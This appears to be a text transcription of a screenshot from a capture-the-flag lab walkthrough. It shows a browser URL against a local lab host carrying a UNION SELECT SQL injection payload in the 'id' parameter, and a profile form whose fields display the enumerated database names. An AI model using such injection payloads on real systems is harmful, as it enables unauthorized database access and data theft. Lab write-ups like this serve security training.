 Not Secure http://192.168.139.143/dashboard.php?id=id=' UNION SELECT 1%2cGROUP_CONCAT(schema_name)%2c3%2c4%2c5%2c6 F
Full name mysql,information_schema,performance_schema,sys,darkhole_2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer